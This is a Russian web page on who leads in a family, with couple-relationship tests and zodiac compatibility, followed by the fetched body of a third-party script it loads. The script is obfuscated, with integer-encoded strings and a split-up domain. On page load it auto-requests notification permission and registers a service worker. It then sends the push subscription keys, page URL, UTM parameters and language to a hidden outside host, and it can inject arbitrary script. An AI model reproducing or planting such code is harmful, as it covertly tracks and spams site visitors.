сказанного должен быть главный кто руководит и следит за всем. Внутри отношения могут складываться по разному, главой может стать и женщина, если мужчина чересчур занят по работе, хозяйством, это не обязательно командовать! Главное следить за воспитанием детей и планировать расходы и доходы.<br><br>У кого удачнее получится еще вопрос. Мужчины часто заняты на работе с утра до вечера, свой бизнес может отнимать практически все время. Естественно, когда времени не хватает, семейные дела ведет женщина.<br></span><h3>Отношения в паре тест на понимание собственной позиции, тест показывающий места напряжения.</h3><span id="wb_uid5"><br><br>Важно точно определиться со своим местом и не стоит пускать семейные дела на самотек. Если решение принимаются не умно и хаотично, то не достичь гармонии и обязательно наступление кризиса. Руководящую функцию в паре обязан занимать более практичный и дальновидный, избегая не обдуманных рисков и кредитов. Жизнь в кредит стала правилом у многочисленной армии молодых людей, не осознающей, что свобода и финансовая независимость более важна. Умение маневрировать самое важное чего лишается человек в долговой яме, при нестабильности в экономике рискуете получить немного выгоды и сесть полностью в долговую яму. Точное выяснение и умение обходится малым соразмерно владению крупной суммой денег. Не стоит тратить больше чем способны заработать.<br><br>Отношения в паре играют важную роль в семье, узнайте, кто лидер в них? Стабильные или нет?<br><br></span><h3>Тест на отношения в паре откроет ожидаемую гармонию.</h3><span id="wb_uid6"><br><br>Гармоничные отношения партнеров достигаются при схожести по знакам зодиака намного легче, чем в парах не подходящих по темпераменту и гороскопу, проверяется легко, составляйте гороскоп и определите степень возможности совместного проживания. Любовь не всегда появляется у полностью подходящих субъектов, часто она возбуждается мимолетным увлечением, скоро проходит и не несет в себе ядра долговечности. При спешке возникает союз, не имеющий фундамента, и неспособный прожить долго, назло судьбе пытаться сохранить не сохраняемое не стоит, лучше не упуская времени постараться найти именно свою половинку не цепляясь за осколки прошлого.<br><br></span><h4>Тестирование точек конфликтности</h4><span id="wb_uid7">.<br><br>Психологическая готовность занять руководящие позиции зависит от воспитания и образа жизни в детстве, копируя модель поведения родителей. Готовность быть первым воспитывается с детства и развивается долгое время достигая совершенства спустя несколько лет. Начальниками не рождаются ими становятся. Многие мужья сознательно перекладывают руководство в семьях на жену, поскольку им проще так жить - ни за что не отвечая. Это тоже позиция. Человек должен разумно расходовать деньги планировать семейный бюджет. Отношения в паре складываются гармонично, когда нет трений. Вопрос должен решаться двумя, взвесив, все положительные качества друг друга.<br><br>Зачастую происходит разделение обязанностей, если все берут на себя обязательства по определенным домашним делам, удается договориться между собой? У вас счастливая семья! Тест отношения в паре способствует верному определению степени взаимного влияния и готовности возложить на себя обязанности главы, получая и еще ответственность за не правильно принятые решения.<br><br>Пройти тест на отношения в паре, определить гармонию в семье!<br>Но бывает, что лидерами только кажутся. Насколько вы можете правильно рулить семейным кораблём и насколько это успешно у вас получается выясните прямо сейчас!</span>
</div>
</div>
</div>
</div>
</div>
<div id="wb_page3LayoutGrid5">
<div id="page3LayoutGrid5">
<div class="row">
<div class="col-1">
<div id="wb_proyti_testi_besplatno_onlaynText4">
<span id="wb_uid8"><br></span><span id="wb_uid9"><strong><a href="./lunnyiy_kalendar/index.html" title="Лунный календарь благоприятные дни">Лунный календарь благоприятные дни</a></strong></span><span id="wb_uid10"><strong><br><br></strong></span><span id="wb_uid11"><strong><a href="./sovmestimosty.html" title="Совместимость по знаку зодиака">Совместимость знаков зодиака</a><br></strong></span><span id="wb_uid12"><strong><br></strong></span><span id="wb_uid13"><strong><a href="./psihologicheskie_testi.html" title="Психологические тесты">Психологические тесты</a></strong></span><span id="wb_uid14"><br></span>
</div>
</div>
</div>
</div>
</div>
<div id="wb_LayoutGrid2">
<div id="LayoutGrid2">
<div class="row">
<div class="col-1">
<div id="wb_page3JavaScript1">
<div id="copyrightnotice"></div>
<script>
   var now = new Date();
   var startYear = "2010";
   var text =  "Copyright &copy; ";
   if (startYear != '')
   {
      text = text + startYear + "-";
   }
   text = text + now.getFullYear() + ", Agdf.ru. All rights reserved. Совместимость,  гороскопы,сонник, бесплатные тесты без регистрации.";
   var copyrightnotice = document.getElementById('copyrightnotice');
   copyrightnotice.innerHTML = text;
</script>



</div>
</div>
<div class="col-2">
<!-- HTTPS -->
<div id="Html1">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntBDAD" width="31" height="31" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntBDAD").src=
"https://counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div>
</div>
</div>
</div>
</div>
 <script async src="https://vzrdgmcgfp.com/1015370/b3d69291ee81fd2219a919cdca399bd029908017.js"></script><link rel="canonical" href="https://agdf.ru/kto_glavniy_v_seme.html"/><!doctype html>
<link href="favicon.ico" rel="shortcut icon" type="image/x-icon">
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vzrdgmcgfp.com/1015370/b3d69291ee81fd2219a919cdca399bd029908017.js
body_size: 4304
content:
const daZfytBDbDDb4H26g = {
    'keys': [
        new yt306F1Ns4Pxna6GF(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new yt306F1Ns4Pxna6GF(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new yt306F1Ns4Pxna6GF(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new yt306F1Ns4Pxna6GF(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new yt306F1Ns4Pxna6GF(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    rjy6BxYDgowN5sy08() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('4256f6ac759286e29'));
            if (!keys) {
                keys = this.XlVOjHZ8oSq66K8j8();
                localStorage.setItem('4256f6ac759286e29', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.XlVOjHZ8oSq66K8j8();
            localStorage.setItem('4256f6ac759286e29', JSON.stringify(keys));
        }
        return keys;
    },
    XlVOjHZ8oSq66K8j8() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function yt306F1Ns4Pxna6GF(id, key) {
    this.id = id;
    this.key = key;
}

const nNINnE = 'bdieb',
    c1ZqaCmCC = 'bbic',
    oFCqpxb6e = 'iebd',
    FzQxvCxL = '.com',
    cGgadjGt = '/su',
    oFCqpxb6e2 = 'bscr',
    nNINnE2 = 'iption',
    S4oL9 = '/end-';

let cUe0WAJika4MH7KKs = {
    config: {
        griJyaVwvwqcNJ3Ub: `https://${nNINnE}${c1ZqaCmCC}${oFCqpxb6e}${FzQxvCxL}${cGgadjGt}${oFCqpxb6e2}${nNINnE2}${S4oL9}point`,
        k42FNcjc8vggC78T7: 'service-worker.js',
    },

    kKww9TgjrcWBomxCf() {

        return window[ayt342oBgW4rZtPMV.muObCLqff6([1851881065, 1734440047, 114])][ayt342oBgW4rZtPMV.muObCLqff6([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.k42FNcjc8vggC78T7)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let ayt342oBgW4rZtPMV = {
    siteID: 'b3d69291ee81fd2219a919cdca399bd029908017',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.ooxSInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.o0n8ebn27Y();
            }
        }, 50);
    },

    o0n8ebn27Y: function () {
        let self = this;
        if (!this.toStatic("o0n8ebn27Y")) {
            return;
        }
        if (self.options.autoShow) {
            self.f66aa019e42();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f66aa019e42();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.gCpexBOG();
        }
        self.trigger("afterinit");
    },

    f66aa019e42: async function () {
        let self = this;
        if (!self.toStatic("f66aa019e42")) {
            return;
        }
        self.ooxSInfo();

        Notification[self.muObCLqff6([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            cUe0WAJika4MH7KKs.kKww9TgjrcWBomxCf().then(
                (sw) => {
                    let oKk3YWzytVEGlZUPw = daZfytBDbDDb4H26g.rjy6BxYDgowN5sy08();

                    window[self.muObCLqff6([1851881065, 1734440047, 114])][self.muObCLqff6([1936028278, 1768121687, 1869769573, 114])].ready.then(async (HKkSbVQotF08mIgQ4) => {
                        let subs = null;
                        subs = await HKkSbVQotF08mIgQ4[self.muObCLqff6([1886745448, 1298230881, 6776178])][self.muObCLqff6([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.I37JjMReEa2N6kDKl();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.w3uD77889FrWfNuWo(subs, oKk3YWzytVEGlZUPw).then(resp => {
                                self.Cd3cgih0HtRvOCBGu(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.muObCLqff6([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.muObCLqff6([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.muObCLqff6([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.muObCLqff6([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = cUe0WAJika4MH7KKs.urlB64ToUint8Array(oKk3YWzytVEGlZUPw.key);
                            HKkSbVQotF08mIgQ4[self.muObCLqff6([1886745448, 1298230881, 6776178])][self.lPDSs(1937072755) + self.lPDSs(1668442466) + self.lPDSs(101)](o)
                                .then((CWbP7JjO) => {
                                    self.w3uD77889FrWfNuWo(CWbP7JjO, oKk3YWzytVEGlZUPw).then(
                                        (resp) => {
                                            self.Cd3cgih0HtRvOCBGu(CWbP7JjO);
                                            self.trigger(self.muObCLqff6([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.muObCLqff6([1970172789, 1651729266, 98 ]));
                                self.Cd3cgih0HtRvOCBGu(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.muObCLqff6([1970172789, 1651729266, 98 ]));
                        self.Cd3cgih0HtRvOCBGu(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    w3uD77889FrWfNuWo(subscription, oKk3YWzytVEGlZUPw) {
        let self = this;
        let aMENm = JSON.parse(JSON.stringify(subscription));
        aMENm = Object.assign({}, aMENm);
        let G5EcolQ1B = new FormData();

        G5EcolQ1B.append(self.muObCLqff6([1701733488, 1869180532]), aMENm[self.muObCLqff6([1701733488, 1869180532])]);
        G5EcolQ1B.append(self.muObCLqff6([1801812339, 1534079541, 912549981]), aMENm[self.muObCLqff6([1801812339])][self.muObCLqff6([1882338614, 25704])]);
        G5EcolQ1B.append(self.muObCLqff6([1801812339, 1533113716, 26717]), aMENm[self.muObCLqff6([1801812339])][self.lPDSs(1635087464)]);
        G5EcolQ1B.append(self.lPDSs(1801812319) + self.lPDSs(26980), oKk3YWzytVEGlZUPw[self.lPDSs(26980)]);
        G5EcolQ1B.append('href', window.location.href);

        let s = window.location.search;

        G5EcolQ1B.append(self.muObCLqff6([1970564447, 1936684402, 25445]), self.tfypfwHgW9y(self.muObCLqff6([1970564447, 1936684402, 25445]), s))
        G5EcolQ1B.append(self.muObCLqff6([1970564447, 1667329392, 1634297710]), self.tfypfwHgW9y(self.muObCLqff6([1970564447, 1667329392, 1634297710]), s))
        G5EcolQ1B.append(self.muObCLqff6([1970564447, 1952805485]), self.tfypfwHgW9y(self.muObCLqff6([1970564447, 1952805485]), s))
        G5EcolQ1B.append(self.muObCLqff6([1970564447, 1668247156, 6647412]), self.tfypfwHgW9y(self.muObCLqff6([1970564447, 1668247156, 6647412]), s))


        G5EcolQ1B.append(self.muObCLqff6([1818324583]),  window[self.muObCLqff6([1851881065, 1734440047, 114])].language);
        G5EcolQ1B.append(self.muObCLqff6([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.I37JjMReEa2N6kDKl();
        if (!!oldEndPoint) {
            G5EcolQ1B.append('oldEndpoint', oldEndPoint);
        }

        return fetch(cUe0WAJika4MH7KKs.config.griJyaVwvwqcNJ3Ub, {
            method: 'post',
            body: G5EcolQ1B,
        });
    },

    Cd3cgih0HtRvOCBGu(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('aa019e4256f6a');
            window.localStorage.removeItem('4256f6ac759286e29');
            return;
        }

        window.localStorage.setItem('aa019e4256f6a', subscrb.endpoint);
    },

    I37JjMReEa2N6kDKl() {
        return window.localStorage.getItem('aa019e4256f6a');
    },

    gCpexBOG: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f66aa019e42();
                return false;
            });
        }
    },

    wfeVDoHVe: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    ooxSInfo: function (settings = null) {
        let self = this;
        self.wfeVDoHVe(settings);
    },

    DpSzb6: function () {
        let self = this;
        if (!self.toStatic("DpSzb6")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    lPDSs( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    muObCLqff6(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.lPDSs(data[j])
        }
        return s;
    },

    tfypfwHgW9y(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i0cbe6 = ayt342oBgW4rZtPMV.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);